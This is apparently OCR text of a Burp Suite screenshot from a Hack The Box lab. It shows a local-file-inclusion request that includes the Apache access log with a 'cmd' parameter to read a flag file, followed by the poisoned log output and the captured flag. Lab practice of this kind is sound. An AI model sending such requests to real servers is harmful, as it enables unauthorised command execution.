 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://83.136.251.52:36154 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log&cmd=
cat+/c85ee5082f4c723ace6c0796e3a3db09.txt HTTP/1.1
2 Host: 83.136.251.52:36154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Cookie: PHPSESSID=5caq11cg484u1l0sja55h118sj
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
Firefox/128.0"
80 10.30.18.151 - - [04/Jun/2025:08:56:47 +0100]
"GET / HTTP/1.1" 200 1429 "-" "WhatWeb/0.5.5"
81 10.30.18.151 - - [04/Jun/2025:08:58:24 +0100]
"GET
/index.php?language=/var/log/apache2/access.lo
g HTTP/1.1" 200 1781 "-" "Mozilla/5.0 (Windows
NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0"
82 10.30.18.151 - - [04/Jun/2025:08:59:08 +0100]
"GET
/index.php?language=/var/log/apache2/access.lo
g HTTP/1.1" 200 1797 "-"
"HTB{1095_5#0u1d_n3v3r_63_3xp053d}
83 "
84 10.30.18.151 - - [04/Jun/2025:09:00:28 +0100]
"GET
/index.php?language=/var/log/apache2/access.lo
g?cmd=id HTTP/1.1" 200 1193 "-" "Mozilla/5.0
(Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0"
85 10.30.18.151 - - [04/Jun/2025:09:00:54 +0100]
"GET
/index.php?language=/var/log/apache2/access.lo
Inspector
Selection 33 (0x21)
Selected text
HTB{1095_5#0u1d_n3v3r_63_3xp053d}
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 10
Inspector
Notes